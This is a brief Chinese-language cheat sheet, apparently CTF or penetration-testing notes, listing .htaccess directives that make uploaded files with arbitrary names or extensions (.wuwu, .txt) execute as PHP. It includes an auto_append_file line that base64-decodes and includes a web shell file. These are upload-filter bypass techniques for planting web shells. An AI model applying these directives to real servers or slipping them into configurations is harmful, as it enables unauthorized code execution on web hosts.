 .htaccess
<FilesMatch "shana">
SetHandler application/x-httpd-php
</FilesMatch>
当不可以<时
AddType application/x-httpd-php .wuwu
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.wuwu"
这个是文件包含shell.ww并将其当为php解析
AddType application/x-httpd-php .txt
这个是把txt作为php解析
type和<被过滤
AddHandler php7-script .txt